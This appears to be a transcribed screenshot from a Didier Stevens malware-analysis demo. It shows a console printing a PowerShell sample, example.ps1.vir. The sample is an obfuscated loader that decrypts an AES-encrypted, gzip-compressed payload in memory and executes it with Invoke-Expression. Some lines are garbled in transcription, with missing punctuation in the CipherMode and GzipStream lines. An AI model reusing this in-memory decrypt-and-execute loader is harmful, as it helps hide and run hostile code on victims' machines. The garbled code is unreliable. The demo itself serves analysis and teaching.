 @DidierStevens
@DidierStevens C:\Demo>type example.ps1.vir
$cfii = [System.Convert]::FromBase64String("zDYGjpptXWqJootb7OdcR/JaGJswRA3EywKlPTHHZMQ=")
$vcqw = New-Object "System.Security.Cryptography.AesManaged"
$hctqdvb = [System.Convert]::FromBase64String("iLwgysA+ONk7XmrxKXagmRHh2a8v7JFj/xoQddCTkQN91XcJesX5FjXQuwudVJBtzokdOrTlq
+4ymOvaMKYKwA==")
$vcqw.BlockSize = 128
$vcqw.Padding = [System.Security.Cryptography.PaddingMode]::PKCS7
$vcqw.Mode = [System.Security.Cryptography.CipherMode]: CBC
$vcqw.KeySize = 256
$vcqw.Key = $cfii
$vcqw.IV = $hctqdvb[0..15]
$yitexde = New-Object System.IO.MemoryStream(,$vcqw.CreateDecryptor().TransformFinalBlock($hctqdvb,16,$hctqdvb.Length-16
))
$rosvmap = New-Object System.IO.MemoryStream
$bweg = New-Object System.IO.Compression GzipStream $yitexde, ([IO.Compression.CompressionMode]::Decompress)
$bweg.CopyTo($rosvmap)
$vcqw.Dispose()
$yitexde.Close()
$korri = [System.Text.Encoding]::UTF8.GetString($rosvmap.ToArray())
$bweg.Close()
Invoke-Expression($korri)
@DidierStevens C:\Demo>